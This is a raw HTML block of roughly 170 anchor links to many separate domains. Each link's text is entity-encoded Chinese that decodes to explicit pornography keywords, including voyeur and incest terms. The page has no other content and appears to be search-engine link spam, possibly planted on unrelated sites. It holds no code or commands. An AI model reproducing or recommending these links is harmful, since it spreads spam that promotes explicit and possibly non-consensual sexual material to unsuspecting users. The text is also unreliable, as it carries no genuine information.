<a href="http://sunyardstair.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mengbaolai.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://51mengdong.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://gyqyyy.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://xzxscy.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://yzdyly.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://schong.cn" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://6655cm.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sqjudian.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51mengdong.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jsdhl.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://psxm.cn" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://sinostyer.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://atoy168.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://422334.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://ym869.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ztanyue.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://lsj819.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://hebixl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://aydwsp.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://baotelong.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://t959.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itianer.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://foshanyht.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xiameili.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://alicehostel.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://maokugames.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://buyforman.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vip2202.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://drfb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://giyth.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://invenat.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bdyc365.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yldrc.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://tf-tea.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://898199363.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynhkch.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://444239.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://icutelady.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://se111se.com" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://baoxian36.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://wunvnv.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sffkj8.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bid7.cn" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://d12clan.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhanly.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://dthtcd.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hncxy.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://njssgs.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ie956.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://szlstny.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zpwjn.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://guanhe66.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://9li8.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://bjzzdh.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://xxyuda.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://paznc.cn" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sharplife.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://cenerp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://444239.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szhtzs.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n-zero.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yxs360.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://mbebtc.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://tyusb.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://auto6789.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://gsnhh.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://medi800.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://changlicable.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://lyxyfcw.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://guzhi100.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://szry919.com" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://668suv.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://rubao9999.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://juelipu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yulinderun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://hiwangling.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://allstarters.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://yufengzn.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://sqjudian.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ulccd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinahuy.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://una123.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vawycn.com" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wg07.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://4946a.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://830m.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51lgjob.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://hngxin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
